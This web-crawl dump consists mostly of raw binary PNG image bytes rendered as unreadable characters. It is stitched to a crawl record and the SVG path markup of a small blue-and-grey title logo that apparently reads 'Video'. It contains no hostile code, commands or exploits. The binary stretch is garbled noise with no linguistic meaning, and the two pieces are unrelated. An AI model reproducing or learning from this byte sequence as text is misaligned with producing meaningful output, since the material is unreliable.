��%�I)y��9�1����%?�5��z�X+l��r���ko��ϯI� /E5�|Ƅ�zu:���;�4���gU���4z��Ψ�#8i�pz�����`P�B!�w�ķf�����*�>7e�z���P�倫����T�\�	�j�j�$qɦh��v̄�z挤9m��m|�z���{����B0�_b'��%n��J�޽[,�b�*&�1AWά���d�.F�J����Il��f�;�ٽ;������Azz*���*A�����RDe5Z]��B��w?�ܾ�'���Ͳ#|V�cÑjPL�2��3�MIA P�IɐI����贴T�y��ٯa�Z�l�I�^��4M�KN�:K����b0�4��Z$�&%�����(H�"�e�0�?ݎ�u�v�훐�(
��MʻiKS#�Y�dfe�Ⱁ��J��t�23Pb+���݄A��)�Ԃ��wkj�T��40x�t�z�i5ap��/+������:L_�Z��4�/�~!6[��a `��7�h�T�Ng³H$�+��D�o��i�v�l�f*KK��/��:o}=���MH�z�:ƍ����ѽ[ׄ��]��������ĭ(�шɠ�-�+ݻ撗�;��F_e%�C��~/>-}�Y][����4
��a���T��`��d��@�ѐ$�6E[w��iD_se��5����WTr���p�2�8������AfFzR'�^�3ZNG��Q��PL��8��g�Q���p4Z�G�M�xMc���ћ�[�HOO%#3���>����.AhY^��G��qQ��P4@C��ҕ����T�BT(.�)��fRIM�����!�rҰ�M��fͦ����cNI~�����z��-[4 ��v��+�'q'���R����>v�)\2�rr�yk��8SR�����#TVU%&J��l�h���a���ȣ�j�un�n�M�Z8B=�"�4���
"@M0B��J����Hf��Q%!c�)M$N�����0���yyA�8��%˸jƏ�v��+*����������ٽg/>�/*��o� WSSK������}�Y����-*DU~4�\n��gͶg��F���G���d$ř�ɠ
0����,P��Y�hP�tMu��0��Ri�SD�@ ,�j5�f0�iIA5�#!�X}R�q�J����x��5McG�΄-�Y����+/�4)���o0��[��gӖ-�K��y2+3���.������Gk����$�"33��֛8E�u*B�].�a-��1���nFKIACEĢA��Lo�	�bD�BJ��XI/�����X0�M���>�?ڹ(A���&�5F���n���n��̌F�)'�`�k�s��t�(�H)yy�k�����ج�F}��l�O�ܤ�0���d� M�ؼu[R��M֡5�^�4�~�h�+��xɜBJ������hXm��6	#��=	�fqU ������?HF�����@�4����q9]�j!MQ9H��p!T�63��F0 	�m��1������x�R��1��+�¾Z�&�8 ��B!:B��=��7(Q��kUu5�NHS���99�\}�������"F�A���/w3+V~IQA>f�%���&
Q���*�\|~?M�j	ണt����&�ۭL��Δ�L.��bZ�t&�f0)+�q�6z٭����P,VBF�!����z�]w��ds�Yg&���꜄��:۳����jF�6	UUPUQPU��7G���ߛ�n��MC��=�,6�QV]�sCG�Ƒ=۹�׿����W��m�Q��>	D�$�Ij�ܔ��Gfz:6�	�yڜ� }�p<��Ϗr`/]�&2���
1*�jBh~�+A"x�F�#���IQ(پ)#1hRSڅN%��]�ɔ���z�����4]�֭�A6l��l�m�\A�2�p�� ����_�"������-ֻs��D�$�D �@��啔��IQ~��>lv[�B�@�ҭ+�P�ī�CQ%d)&�F*�d�a�������*k8|�2"	G"�<��	-��ꙗ'������\�4=�Zo����0@Ge���(��g�
�0n,{��RZvt�B���9���`0Lm�-��^=s9pp?��YX�V�"��� k�\�
"�I`�."��(�0Z8D����
v�T�+*�8|�ʚ:������IF�F�ѣN�_qqBZ���8�Z�q����=��WW�n	�9��-IHk�S�H51]
A8��U�Ŗ��=��-=@vv>����\5*����97KV&�~E���	VT��� q���*MÛ��VY��އ&5���R��i��Fg�d�nV|�2!�X��4W�[�mos��va�ȑ�����i��N�-�͛�FS��茷W@X���A��֬E5�
0�Mddd�G�T�a��6dN6֢�n7�@M]-��2���R��U�Bajjj�*V�-����uэ����КHJz�U��c�{����񶹝?��"����������IہRJ6l�]�B��\��G4� ��	��@ L `��!��8�B��(*H]�h�b%��QQS���Jv��cϾ2�m߉�]�?@������C�..,�G�Qp��1	6\ �p�Y��M*��&��蘱A�v֍�(
?��J^zu�v�f\o~v���ۿ?��j��qu��*-����B!J�H��P�x�������HK'
`4���m�����ZW�`���:JK�شe{J��v�F�.��S�$�����'oO6�G��$�o�9c��	��$kK��hʹ��ލ���r�zu�vČ�4q�Ӏ@(HD��Wv �و?��� 7o�g�dgf
�HMsbP�*;v���PYY��=�9\q�%;�����x�:t�a��7���Y�u��Gf���f�O^��-AQ�����Iأ/q'ۈ�BDE����;v��x1�,l+)!'3�n]�`����X�V����G*�� O=>��:�?�;%�E��[G�	m��u-<��r>�8�P�KNY�ɶZ����0��@J٪Yp���2���1����Bw��.I>��Ñ�O��t?f���F]���={薛K8��r�a4Y	��x�>��W ����	��ݖ:ӎ�݄ЯUU[�3��7�&��gl �lu�Ƕ��}�ibl������~�I5��rs��H� ikj
�`(B(���SQ^IJ����,+5�5MF"a��` �E���L�.t�{N�	�7�5F�;�5�gzl�����ʖ}���뎝;u;SS<��?s��a����֫g�Eg��EĵfGw�0RԺ��[D��	���v��Q�=6�!5�]�f��7CJ�,�v{�6a8�����w:SR�X,	i�`��:W����L��N:Gw��b1�Lq6I�s����[�c�4I��y��]s�M��
N=��ɯ~w3�bvj�2�h2�6Kpro�^k������M�o���[�_�g���G5h�c�H #vK��+|5�������yo��;�q�}��q�Otm�:�x���]��TU%#--��h$�&#w�vKR=�>��~�1j�\IƏ����u�;u4o��7��y�[�/����O3l�����!��c��I�g�q:����4����7���İ1RJΜ:�E��7���Nh�Pߛ}ݵWs���s�]��W�5F���E���>����wQ��G�n�g��6.)��,y�^U]͈��'
a4�/�\P[W��C����ѹ]rx��G�������A�*��b֯��ܳn�FF�6	���9O���VJ��ק����]�;;��f3�_{�]tO?�<s��/���g��8;Mm�7Jv��P���3�ӹ��K9i�P�[�!�Ϛ������̲�V��g����6q!:p�%�Z��/^�_O���رkW��}'X��ng¸S�ӻ �`�$_�c��Mk��#� �O�>��O>ݦ���-!55������j��v�G ��������}s��]G^����*�Y����ƴp6�PX��J|��3-55A�j@{�A��~4DT�9�_��ڳ��ںv�I���������ᨎ^JIyEE��o��F#���@Uu�����v�ӝ�۳��ik�o ���K>�	��~�v�}<��ߎ��o�C��1+:
�͖��:�b�������:���N���c����H�Qǀ��/z��AtϽ}V���[3�����M̼�V��v�IJ:x��|�j����7?!Mo[UJ�b��.[SS�!��ׄ�
��t���a��h��{�[f������{�����W]��v,\�)���B0HǗ�3
���Dg4tխ6nn�P�!�ectۆ�1�ssr�҉%֙(�W��۔׻7v�����	�u�Fh���9�|�	=p@�I��A϶lp3��'i���$n�����{z��<Bn��IN�.\̗_}��;V��i�)t[�u�>;�c&tQA>��V|���^�ߞ�? *UTV�w���{6k7l�G&j�53g����=i"�ee�!�^��_\sϿ�
�Y����{o>�G��K�W_q9��Y<��?�z�5�7��a���i�9!MJ�=���k�w�{t������k�F�93o�ݫ'�F�Ľ���	��ҿ�Q��?���O��y����7N�����ҋ.�W͌�{��;⇱Q�'�{n��Ç�CQL7�qcFs��!���,����oMb���l�0�zt�JuuM���&��I)��I�[]]×���;�º{��N�n]9k���<ԳGw����H;j7ݵK]�fD�8k���a�w�5u�e������D(,��f�qΙ��QÆb�+Y�v[���~v����|�S�H6nN�t�n�M�����+!���C�8L7g�S}�䉼��CƎ�n��F?X��B23�������a�������Rb4:x{�����JUu5Ņ,��c.�p/��yqa�׮㝹��tR��;b�P{�>���_3��_<���M��O.���/婿��:W��qa~����6�N�Ne2y�oO5[�ѿ>M�ΎmK6E��������dggS�v�䉔WT�m��u��P3Z����/����΂��;T�Θ��d�G�b23ҩ���� �ٯ�����cWl��w��<��ߙ�D-Dߙ;;ɾ<��[n#�׻s_�W�a,��<��.��3Ν�d�=�Q�ZBNvv�e�����C���%�]SS�?���eeq��޽z�������o���C@t+pɧ��ֱa��]��,_�g�G����U��%���#����ş|��o���ޜ�.�?�$>�x�m=k�,Y�NR�9���}�O>[ANv���o�P\X��wߑ���%z,�����������kn��~z��k�e�.��
���³����Z�����n����=W����b�ˣ�۝��nUU����>�M�X��H>f��@,��l"a4Ձ&��р�P���o���{lVk�D�d�u�eԈ��`�.8�<�:� j�w�U�
����E:��"ՙ��`$9چ�_�lv�;�?&�~ZBZ0�_J
�Հ����Cj���u���={�'�WȞ}ICj��l��Ҙ�#��2�g�\�n}<�r�׫���/��剤�n��Ͳ��J����u6���}��ee�e��r�G��f���\�a��q�Ϥ!5[�u˓~�_j�&[×_}-������_�j)���@�w��z��'��ؼu[��{���v���.g�������8t��!z�K��^r�4������
�:x�Е$��⿙q����_Qc��>yd����x��Ƞ{�nL�r.��������n��?���ݢ�@����ZJ^��~}ӭ	�������� ��ګf��_\�j~=3��=��z�R�܉x��'ys޻mjWK8&��kn��=S��.>|�����ٰi3f��@ @qa��ʸ���ǻ���;�F�g���ޝ��Y����QT�Ϯݻ�q���};� �#���}�y�Qχ�T������mw�����mشMӭ��  �IDATZԑW���ȓ�%�i�NeȠ�-��9�8m*[ފKq[�a�[�"D<�KqaA��a����G,6XQA�����<�]��$՗��Ǟ��dF��i�KA~�8W(*�g�ܷ8e�ɔ��S��u��-@=�m)%;w��77�ʠ������罿�����x�쪟ƍ:K���a�:gc��#�{׮�D	Q�h]­w����OfFU�5����oϽ����ʪ���
���s&Ob�ks	�d�.��,�l9����m�MF#��8��]r�g`��k�Fɮ],Z�	o��>�?_���9��W�F L�_�I)Y��r~����q͎��O:ܪ�x[����a'7'����׫'u.5�u4�M[���'�C����z6d0�7ld����]�1��n]��(��$?/�ʪ�h�E!8|��E��?p���>lܲM�PU��Ǎe��M��s��gRW�b���T��v��2|�`"�k�o�+h`�ٸh����TTV���ŝR�b}'�@08A�N������� 8A�N��o����͆3%���TRS��:��9Sq:Sp�D/�Á�b�h4�(J�h5v���� ���V��((����g��$R�h���i��a�~?�z>�o}=����z�/��ǃ���q�r{�z���|��+LTU%-�IFz��d�g���AfF)�E��<^/n��ǃ����~P�׋���S_����3Р���AU�X,X�f,V��ł�j�f�b�Z�5���fsܠ����ں:�kk���������:j�j��s%�OB��JjJ
��id�G�����b��筯��rS�rEզ��x����ш�f#%�A��A��u�ٰ٢��� .�;j�[SKm].���S	ڃc"� z�Xj�3�bM&��ِn��;JP���i���!��#�	�6;V�$CA\n7�u.�nw�"뾣=������v�6+&�	UU	������{���u���	��j�n�a�ZP%.;x���(4Kh!&�	�шAUQ�H$�? � ����ٌjP�"�H�@ �,�L �P��d
Q[���������h��0�WRӈ@��N�ۉ���N_GO�0���T�}�5�u��cȠ���h!�`����Q\T����Q�3^.';��cFSQQ����w�9�#��Y�!`ڔ� xw��qNc�X8��ɺm�h�b�룒|�n]u�<~�_����p��9�荔TUW�Ū�u#)��F��sV,`7��׳���ԴoL���cԿ%�v�h�'�;=v�Y��u륔R3^R�圹oJM�d��I��|(����&�;炋��R.�h�4�f��A�e8��^{]R���Qc��ir݆�	�N�0Y�$7
ɴny�|���v�|�׮k��xޏ�5�%�G����O�dn\[W'�N>G��^r�g��e4M�o��^�L�[���%U�|,3�5!6�UU;f4n��OW|�_��`ڔsQ{�G���cB$Et���q���ŗ زuw�� ��qw���-[���� ����ǋ���x������ ��-��b݆�<��/N��(.(@��/Vr�}�h�2R�Nn�͍�u?��L7��K?�Ϗ�����Oa��Amj[��R$"(�m��@ `�i�IKM�6�Ç&-5�w�/���_c˅�?: n�=a�X��I�.ٵ�G�|���M��k�aɧ��N��e��`�g+x<�~�f��z��𶠨 J�9s�d��7ټm;o�~Y׏��S�{o>O��9^{�-vn\�{ڽ�l��Q^Q��Kg���ӛK�_H��QM�D�s�����3����hb��� ������>���.9�9eT��Ʉ�(�3���f��>nka����������u3bf�Gtbs��ƬZSRR ���Jʛ����jeӖ�qa�[n.RJJ[9���Qr���M�؆@���=;��b�0a�X"�.J�ll�<�z�M9!�X-f���Kvv/^�슠0�qKZ	s\T�O8fw̆��(*�GJ75�?jV�Y'`MaC��ǟ:Џyow�ZXP�?�l��v��9�~�Dl���aH��0�ǌ&3#��^|�뮽���TN=�u6�/p��g��m��nlVk����f�$|\=X�fzv�NyEuMN�o	U�O^ojk�Hs:1l(W\v	�5�m���/�f��ӟ���r'���vд�T��2ٵ{O�mxH�E�}�)�5B(bڔ󨫫c�e �y2�Ng���SƟ:�w�/ 
a6��0~,�`��K>i�\QA>�>Z�D�z��d2�l�)z���b!==����pޛ8�)����	6!FZ����,E�O7�����K<S/�qR��r ަ��<TUmw[�D�J�4�N��#��}&-^��9gM:CW�j��O��h���? 
a�Z�V|�nH	���22�)�W�b���¨4�ޏ�0��ڽ����3�>������%���%�'�Wp��K�R����Ͽ�O2C'jz��.�Xl�S�M8����H�t:q:�������IÆr�H9�׵񧸰��}�X�a#~��^�P��-���>(������Gl ��f�n5"�;֮���e�R[WǠ��1T�:'���������
}�
��TmS �	1�Sj��cw �Å�	��E�Å�ڴlw��@�Y\Q�K���WmĎ
>�$ta�%�����X�4��(����{�3�ANv6e�w���:��1�FOM�"�%$�� ��������Q�kK�����;����r�d��REŅɒ��·BЧw/]?fh�	�B��D�j��!tW��l(�B��I�=>t0gM����eͺ����Z��"4z<�B�玹�F�#V�����d�~��ƨ���� ��"5��&�kK��K�҄�޽z�}�W���͔�'
��I���F��ޗz�>R^�����΢d�j�\����4����ls,R>��S�65�2��*!�:��7l�L0�����r{�|�*�oڤ{�b�\n>_��%�|'�;�|�*�z����x�|�lo�I�&�����|�fM������_~��%������i�V��MQQYŲO�Ǘ���^��+W�(Ɂ`��L�q��#�e�������k�G��������W%�]uf��8^����7��*�ʈ�2�pW2|��H�d��+�qU&���6�3kB���u�	)��*' ����<5���T��8�'��@�-��|��s��z��#��H��Q�N�Aʯ��D��#z�U�D B!���-̶<`�	�ۉ��5'⪼�P�٠-�9��G\�3A^%%;���4�WEi�̮��ݸo�4^T�j���L����$x��ˤ���S�З�[�Ñ���k)����K�f ���iB��"�4^műI���WL(#r�D��.�x܎`��#:�@�d�Dl�h_i�E����R���/������    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg
body_size: 6346
content:
<svg width="104" height="20" viewBox="0 0 104 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="#224FFF"/>
<path d="M10.528 3.38L11.9 4.024C11.592 4.976 11.186 5.9 10.696 6.782V16.484H9.24V8.98C8.82 9.512 8.358 10.044 7.868 10.548L7.392 9.036C8.806 7.44 9.856 5.55 10.528 3.38ZM12.012 6.376H17.024V3.562H18.494V6.376H20.398V7.804H18.494V14.818C18.494 15.868 17.976 16.4 16.954 16.4H14.854L14.518 14.972C15.19 15.028 15.834 15.07 16.45 15.07C16.828 15.07 17.024 14.86 17.024 14.454V7.804H12.012V6.376ZM13.51 9.022C14.518 10.226 15.302 11.29 15.862 12.186L14.616 13.054C14.042 12.074 13.272 10.968 12.306 9.764L13.51 9.022ZM24.262 6.936L24.094 7.552H25.578C25.634 7.342 25.676 7.132 25.704 6.936H24.262ZM27.118 6.936C27.09 7.16 27.062 7.356 27.034 7.552H28.84V6.936H27.118ZM30.254 6.936V7.552H33.922C33.922 8.658 33.796 9.358 33.572 9.666C33.348 9.974 32.816 10.142 31.99 10.156C31.766 10.156 31.542 10.142 31.318 10.128L31.052 9.134C31.318 9.162 31.57 9.176 31.808 9.176C32.158 9.176 32.368 9.134 32.438 9.05C32.494 8.938 32.536 8.812 32.536 8.644H30.254V10.058H28.84V8.644H26.67C26.488 8.98 26.264 9.274 26.012 9.54C25.732 9.806 25.382 10.044 24.962 10.268H32.76V14.202H31.304V11.556H25.06V14.202H23.618V10.786C23.352 10.87 23.086 10.94 22.806 11.01L22.078 9.876C23.492 9.568 24.43 9.176 24.906 8.714L24.976 8.644H22.512L23.072 5.83H25.718V5.214H22.652V4.052H25.718V3.478H27.132V4.052H28.84V3.478H30.254V4.052H33.166V6.936H30.254ZM27.132 5.214V5.83H28.84V5.214H27.132ZM30.254 5.214V5.83H31.808V5.214H30.254ZM29.064 13.894C30.87 14.286 32.522 14.776 34.006 15.364L33.222 16.582C31.64 15.91 30.002 15.378 28.322 14.986L29.064 13.894ZM27.412 11.85L28.868 11.99C28.672 13.6 28.252 14.664 27.608 15.196C26.922 15.868 25.256 16.316 22.61 16.512L22.022 15.196C24.206 15.112 25.648 14.818 26.348 14.342C26.964 13.852 27.314 13.026 27.412 11.85ZM37.45 11.15C37.002 11.598 36.512 12.032 35.994 12.48L35.532 10.94C37.268 9.484 38.444 8.056 39.074 6.67H35.854V5.27H37.758C37.548 4.752 37.324 4.248 37.072 3.772L38.458 3.38C38.738 4.066 38.976 4.696 39.144 5.27H40.544V6.502C40.194 7.482 39.662 8.462 38.948 9.428C39.662 9.876 40.32 10.366 40.936 10.926L40.11 12.186C39.69 11.724 39.284 11.332 38.892 10.996V16.456H37.45V11.15ZM47.53 3.94V11.878H46.046V5.34H42.672V11.878H41.216V3.94H47.53ZM47.054 16.232H45.654C44.772 16.232 44.338 15.756 44.338 14.804V12.9C44.198 13.25 44.058 13.572 43.904 13.866C43.218 15.042 42.126 15.938 40.614 16.582L39.816 15.294C41.286 14.65 42.28 13.838 42.798 12.872C43.302 11.822 43.582 10.464 43.638 8.812V6.18H45.038V8.812C44.996 9.946 44.87 10.954 44.66 11.836H45.766V14.496C45.766 14.762 45.864 14.902 46.088 14.902H46.788C46.914 14.902 47.012 14.832 47.082 14.692C47.152 14.524 47.208 14.076 47.236 13.32L48.594 13.754C48.496 14.958 48.328 15.686 48.104 15.91C47.866 16.12 47.516 16.232 47.054 16.232ZM52.304 3.534H53.732V5.018H55.384V6.39H53.732V7.538H55.566V8.966H49.546V7.538H50.218V4.696H51.618V7.538H52.304V3.534ZM54.6 9.904L55.874 10.198C55.258 13.362 53.452 15.434 50.442 16.428L49.602 15.098C51.086 14.65 52.248 13.964 53.088 13.026H52.22V9.316H53.62V12.34C54.082 11.64 54.404 10.828 54.6 9.904ZM50.568 9.946L51.828 10.45C51.52 11.766 51.1 12.788 50.582 13.502L49.504 12.564C49.98 11.892 50.344 11.024 50.568 9.946ZM55.692 3.94H62.384V5.312H59.724C59.696 5.704 59.654 6.068 59.612 6.432H62.048V13.292H60.62V7.776H57.442V13.292H56.028V6.432H58.1C58.142 6.068 58.184 5.69 58.212 5.312H55.692V3.94ZM60.242 13.18C61.152 13.936 61.922 14.692 62.566 15.434L61.474 16.526C60.956 15.77 60.214 14.972 59.262 14.118L60.242 13.18ZM58.282 8.42H59.71V10.87C59.654 12.41 59.318 13.628 58.716 14.552C58.128 15.392 57.19 16.05 55.874 16.512L55.076 15.238C56.308 14.79 57.134 14.258 57.568 13.614C57.988 12.914 58.226 11.99 58.282 10.87V8.42Z" fill="#224FFF"/>
<path d="M67.07 5.004H68.33L71.452 13.754H71.494L74.616 5.004H75.876L72.18 15H70.766L67.07 5.004ZM77.7334 5.032C77.9714 5.032 78.1674 5.102 78.3354 5.27C78.5034 5.41 78.5874 5.606 78.5874 5.858C78.5874 6.096 78.5034 6.292 78.3354 6.46C78.1674 6.614 77.9714 6.698 77.7334 6.698C77.4954 6.698 77.2994 6.614 77.1314 6.46C76.9634 6.292 76.8934 6.096 76.8934 5.858C76.8934 5.606 76.9634 5.41 77.1314 5.27C77.2994 5.102 77.4954 5.032 77.7334 5.032ZM77.1734 7.762H78.2934V15H77.1734V7.762ZM85.7394 4.808H86.8594V15H85.8094V13.81C85.3054 14.734 84.4934 15.196 83.4014 15.196C82.3374 15.196 81.5114 14.804 80.9234 14.048C80.3774 13.348 80.1114 12.452 80.1114 11.36C80.1114 10.296 80.3774 9.428 80.9234 8.728C81.5114 7.944 82.3094 7.566 83.3454 7.566C84.3814 7.566 85.1794 8.07 85.7394 9.092V4.808ZM83.5834 8.49C82.7854 8.49 82.1834 8.77 81.7914 9.33C81.4274 9.82 81.2594 10.492 81.2594 11.36C81.2594 12.228 81.4274 12.914 81.7774 13.418C82.1694 13.978 82.7574 14.272 83.5414 14.272C84.2694 14.272 84.8294 13.992 85.2354 13.432C85.5854 12.928 85.7674 12.27 85.7674 11.458V11.318C85.7674 10.478 85.5574 9.792 85.1654 9.274C84.7594 8.742 84.2274 8.49 83.5834 8.49ZM91.5766 7.566C92.7386 7.566 93.6206 7.958 94.2086 8.742C94.7406 9.442 95.0206 10.436 95.0486 11.696H89.3366C89.3926 12.508 89.6026 13.138 89.9946 13.586C90.3866 14.034 90.9326 14.258 91.6186 14.258C92.2066 14.258 92.6966 14.104 93.0606 13.81C93.3686 13.558 93.6066 13.18 93.7886 12.676H94.9086C94.7406 13.376 94.4186 13.936 93.9286 14.384C93.3266 14.916 92.5566 15.196 91.6186 15.196C90.5826 15.196 89.7426 14.846 89.1266 14.174C88.4826 13.474 88.1746 12.55 88.1746 11.374C88.1746 10.31 88.4686 9.414 89.0846 8.7C89.7006 7.944 90.5266 7.566 91.5766 7.566ZM91.6046 8.504C90.9606 8.504 90.4426 8.714 90.0506 9.134C89.6586 9.554 89.4346 10.114 89.3646 10.828H93.8866C93.7466 9.274 92.9766 8.504 91.6046 8.504ZM99.5942 7.566C100.672 7.566 101.54 7.93 102.184 8.686C102.8 9.4 103.108 10.296 103.108 11.388C103.108 12.466 102.8 13.362 102.198 14.062C101.54 14.818 100.672 15.196 99.5942 15.196C98.5022 15.196 97.6482 14.818 97.0042 14.062C96.3882 13.362 96.0802 12.466 96.0802 11.388C96.0802 10.296 96.3882 9.4 97.0042 8.686C97.6482 7.93 98.5022 7.566 99.5942 7.566ZM99.5942 8.504C98.8242 8.504 98.2222 8.798 97.8022 9.386C97.4102 9.918 97.2282 10.576 97.2282 11.388C97.2282 12.186 97.4102 12.844 97.8022 13.376C98.2222 13.964 98.8242 14.258 99.5942 14.258C100.35 14.258 100.952 13.964 101.4 13.376C101.778 12.844 101.974 12.172 101.974 11.388C101.974 10.576 101.778 9.918 101.4 9.386C100.952 8.798 100.35 8.504 99.5942 8.504Z" fill="black" fill-opacity="0.6"/>
</svg>
